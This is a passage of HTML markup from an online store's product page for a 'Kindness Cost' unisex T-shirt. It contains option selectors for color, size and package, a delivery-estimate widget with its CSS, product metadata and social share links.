                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6970df14dcab5">Kindness Cost 0.00usd Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_6970df14dcab5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="51841" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:51841,&quot;item_id&quot;:51841,&quot;item_name&quot;:&quot;Kindness Cost 0.00usd Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;D4S1VT7R&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:51841,&quot;item_brand&quot;:&quot;Kindness Cost&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28-Jan 31</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 28-Jan 31!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">D4S1VT7R</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/hobbies/" rel="tag">Hobbies</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/hobbies/trending/" rel="tag">Trending</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/kindness-cost/" rel="tag">Kindness Cost</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Kindness%20Cost%200.00usd%20Unisex%20T-Shirt - https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg&amp;description=Kindness%20Cost%200.00usd%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/&title=Kindness%20Cost%200.00usd%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
